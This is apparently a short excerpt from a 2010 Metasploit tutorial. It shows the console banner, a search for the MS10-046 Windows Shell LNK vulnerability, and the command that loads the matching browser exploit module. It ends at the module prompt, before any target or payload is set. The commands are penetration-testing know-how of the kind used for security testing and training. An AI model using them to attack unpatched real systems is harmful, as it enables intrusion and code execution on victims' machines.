 metasploit
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 576 exploits - 293 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9979 updated 7 days ago (2010.08.11)
msf > search ms10-046
[*] Searching loaded modules for pattern 'ms10-046'...
Exploits
========
Name Rank Description
---- ---- -----------
windows/browser/ms10_046_shortcut_icon_dllloader excellent Microsoft Windows Shell LNK Code Execution
msf > use windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) >